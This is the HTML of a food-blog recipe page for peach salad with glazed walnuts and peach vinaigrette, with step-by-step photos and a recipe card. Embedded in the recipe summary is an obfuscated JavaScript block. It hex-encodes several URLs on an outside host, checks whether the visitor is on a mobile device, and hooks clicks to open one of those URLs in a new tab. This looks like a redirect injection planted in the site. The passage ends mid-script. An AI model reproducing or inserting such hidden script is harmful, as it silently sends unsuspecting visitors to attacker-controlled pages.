class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;linkname=Peach%20Salad%20with%20Glazed%20Walnuts" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=133392 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-salad-with-glazed-walnuts-3 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=133392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h2 class="wp-block-heading" id="block-2cd1141c-ba97-4b84-b1be-1f85a3f4e7f0"><strong>Gluten Free Living &#8211; 2021</strong></h2><p
id=block-a643092c-7168-4233-9d1e-fdbc02c024b6>This recipe for Peach Salad with Glazed Walnuts is awesome! No kidding. The salad includes spring mix, a little red onion, lemon peel, peaches, glazed walnuts and feta cheese. The dressing is made with avocado oil, honey, Dijon mustard, lemon juice and a peach! It&#8217;s mouthwatering indeed.</p><h2 class="has-text-align-center wp-block-heading" id="block-ab58c35e-d2bf-43f2-83fd-20b44dd456d1"><strong><a
rel="noreferrer noopener" href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank>Follow Me On Instagram!</a></strong></h2><p
id=block-2a87cb81-a121-4445-bc4c-ca107044273a>The homemade glazed walnuts are so easy to make too. Just add sugar and walnuts to a skillet. In about 3 minutes the sugar melts and glazes the walnuts. Spread the nuts out onto a cookie sheet to cool.</p><p
id=block-23c9d235-3e6a-4356-add5-78ebe06c8935>The salad takes me about 7 to 8 minutes to make. The dressing only a couple of minutes. So in ten minutes you have a luscious salad that&#8217;s perfect for family dinners, entertaining or company meals.</p><p
id=block-064269ae-5699-4ae6-8c14-32ba20db81f6>This salad is definitely best with fresh peaches. However, if you want to enjoy it in the winter months, you can substitute canned peaches. I would make sure the peaches are patted dry before using.</p><p
id=block-142b1d3b-f420-418a-8955-dcb05a9c4d5a>I make this salad regularly during the summer when peaches are in season. Everyone loves my creative and delicious salads, so they are always well received and a big hit. It&#8217;s rare when any salad is left over.</p><p
id=block-b82a0829-f55e-43c1-867b-4a769825c5bd>This salad is also terrific with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/01/11/pear-salad-glazed-walnuts/ target=_blank>pears</a>. Give Peach Salad with Glazed Walnuts a try for supper once peaches come into season. You&#8217;ll be so glad you did.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image is-resized" id=block-c5d7ed11-6ea0-4a8f-b265-9efec89ea115><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-359x1024.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=650></figure><p
id=block-82fbbbe1-d404-4d28-bffc-481d3c44233e><strong>Peach Salad with Glazed Walnuts is absolutely scrumptious.</strong></p><figure
class="wp-block-image is-resized" id=block-3789a5c2-4702-4b88-84e3-be8d36f1f702><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53208-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-b45a9798-8a44-44b4-aa1a-8710b3f4b00b><strong>The Peach Vinaigrette salad dressing makes this salad really special.</strong></p><figure
class="wp-block-image is-resized" id=block-c08b6c38-af20-4101-ad5a-9c9a5145d8f0><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5316c-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-7d55a356-6e59-4c08-978a-99a01c645858><strong>The glazed walnuts add a delicious crunch to the recipe.</strong></p><p
id=block-7002e37e-e97a-4faa-bde2-3e020678c397>Here&#8217;s what I did.</p><figure
class=wp-block-image id=block-f5a1f444-1678-49f7-b264-cf48e8eab451><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53529-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-95e690d7-32e5-4a79-8e1d-0eea7b38883d><strong>I used these ingredients for the salad.</strong></p><figure
class=wp-block-image id=block-7df6f77a-249d-43c1-83c3-e592b6297c3f><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352a-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-4ad0f846-cef2-4ca4-a26e-cee14a43c688><strong>Place skillet on high heat and heat pan for 3 minutes. Add sugar and walnuts.</strong></p><figure
class=wp-block-image id=block-ce921706-6146-4f17-8676-ccb04586cc4f><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352b-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-0da349db-18fb-4a63-ac6c-dfbbe5fe94d6><strong>Stir ingredients to combine well.</strong></p><figure
class=wp-block-image id=block-859930b0-7728-450e-9fcd-60cf9511a86b><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352c-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-7360ea39-84d3-411a-9f15-dba77dc5a507><strong>Continue heating and stirring. The sugar will begin to melt at around 2 minutes.</strong></p><figure
class=wp-block-image id=block-39d184a0-0f75-44ef-91da-d6134c243522><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352d-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-8804cd02-f52e-4646-9c34-9a0edfedda73><strong>Once all the sugar has melted, stir ingredients really well one last time. Remove from heat.</strong></p><figure
class=wp-block-image id=block-b0ca644d-0c16-4873-82ef-cfee4b3702ed><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352e-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-04db07a7-d101-4351-957e-e4a0d7d3ddb0><strong>Break apart the walnuts and place on a cookie sheet to cool.</strong></p><figure
class=wp-block-image id=block-4a2f7147-aa9e-4195-b439-e941433556c6><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5352f-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-0d8234af-76c8-4cb5-8ddd-12f08d140854><strong>Place spring mix in a very large salad bowl.</strong></p><figure
class=wp-block-image id=block-1436c142-4747-4574-a774-ef1a06c1d3ba><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53530-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-9298c7bf-f410-4e16-8e12-78b652dd15f9><strong>Add diced red onion, and the gratings of one whole lemon.</strong></p><figure
class=wp-block-image id=block-387bd290-a617-4c3a-84de-6dbaece09800><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53531-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-834e0046-2453-4cc9-b17d-295f7ab624b2><strong>Slice peaches and swish in lemon juice so both sides are covered well.</strong></p><figure
class=wp-block-image id=block-532ccf21-07d6-416b-8e71-4be16ee4f71f><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53532-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-a40989d0-2df5-4130-95cb-ddd7f67f3cc5><strong>Drain peaches on a paper towel. Then pat dry.</strong></p><figure
class=wp-block-image id=block-2b4bec82-2a1c-48b8-97ea-1019f716ce48><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53533-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-b3f52ef9-6f6e-400b-8f5a-977bd995320f><strong>Layer peaches in salad bowl.</strong></p><figure
class=wp-block-image id=block-c7f6a746-629b-469d-a6f3-1f236a0e9f1c><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53534-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-3507cf8d-4ffc-4dda-963d-e223d5ea1804><strong>Add grape halves.</strong></p><figure
class=wp-block-image id=block-5974c695-7ff3-452f-8af0-b20924c4ba80><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53535-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-efab8dd7-53d1-4eb9-b98f-d5e07c166080><strong>Sprinkle Feta Cheese over top.</strong></p><figure
class=wp-block-image id=block-a3281e4f-cb05-4da2-8045-c2f37f8f3018><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313e-540x360.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-1c108b1b-866b-41be-ac5d-2059a4e13dde><strong>Add glazed walnuts and a few more peaches on top. Refrigerate until ready to serve.</strong></p><figure
class=wp-block-image id=block-7c226f55-4e27-446d-8cc7-8dd394a48e78><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53537-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-1458ea10-9dec-4eb2-bb34-9d5ad61158ca><strong>I used these ingredients for the Peach Vinaigrette.</strong></p><figure
class=wp-block-image id=block-79bedc02-2b50-4045-ab3b-3f50a0eb86ce><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53538-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-3a5454e5-6343-404b-bfc5-b3f80b1f1097><strong>Pour avocado oil and honey into a blender. Add Dijon mustard and the juice from one large lemon.</strong></p><figure
class=wp-block-image id=block-e6e638c7-3f68-4f3d-9c00-180a3068aab8><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53539-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-a972ccf4-1dc8-47d2-82ba-390bfd33609c><strong>Add one peach, diced.</strong></p><figure
class=wp-block-image id=block-5ea157ea-4746-421f-a68b-eeb07cbfeb2f><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5353a-540x405.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts"></figure><p
id=block-557af5b5-9e25-401b-8b37-058aca0189a9><strong>Blend about 30 seconds, or until well pureed.</strong></p><figure
class="wp-block-image is-resized" id=block-dd6b1e8a-7777-4e37-acf3-a1bb4a308ded><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53196-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-222209f6-f8eb-43f8-a297-fc419c66ed06><strong>Pour Peach Vinaigrette into a serving carafe.</strong></p><figure
class="wp-block-image is-resized" id=block-4e630988-648b-47b5-92c9-60b1a9d5ed90><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-531b4-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-a19a5c6d-d60c-43b5-b9f6-6480f29efea9><strong>Serve Peach Salad with Glazed Walnuts with homemade Peach Vinaigrette.</strong></p><figure
class="wp-block-image is-resized" id=block-040c9ef6-e258-47cf-ac82-7f276bf64bf3><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5320b-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-36f8c164-faaa-4ec3-94ca-eb40c4fc59cb><strong>Drizzle Peach Vinaigrette over top of individual salads and toss to combine.</strong></p><figure
class="wp-block-image is-resized" id=block-b6856c69-e909-447f-8bea-f903b7f7a585><img
decoding=async src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-53170-400x600.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" width=600></figure><p
id=block-6dc4aa06-19f0-442e-8cfc-aa1b87dabd07><strong>Eat and enjoy!</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2.jpg><img
decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2.jpg alt="Peach Salad with Glazed Walnuts | Can't Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It's terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" class=wp-image-126658 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-2-698x2048.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>This luscious salad is one of my favorites. </strong></p><p
id=block-9da03438-1f9c-4cb4-8977-01a1a36c5a95>Here&#8217;s the recipe.</p><h2 class="wp-block-heading" id="block-27bcc613-9b76-4175-b04c-869fab8425dd"><strong>PEAR SALAD WITH GLAZED WALNUTS</strong></h2><p
id=block-9057f401-4775-4379-8b2f-092763ad8bc1>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-133392 class=wprm-recipe-container data-recipe-id=133392 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg class="attachment-250x250 size-250x250" alt="Peach Salad with Glazed Walnuts | Can&#039;t Stay Out of the Kitchen | this mouthwatering #salad includes fresh #peaches, #lemon #FetaCheese, #grapes &amp; #GlazedWalnuts. It&#039;s terrific for company meals or entertaining. It has a delicious homemade #PeachVinaigrette. #GlutenFree #PeachSalad #PeachSaladWithGlazedWalnuts" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-5313f-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach Salad with Glazed Walnuts</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Peach Salad with Glazed Walnuts is absolutely awesome! This gourmet type salad includes lemon peel, grapes, peaches, Feta cheese and homemade glazed walnuts. The Peach Vinaigrette is absolutely mouthwatering. This is a terrific salad for company meals or entertaining, but so delicious you'll want to make it often during the summer. If you're not a salad lover, you will be after one bite of this sensational salad! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 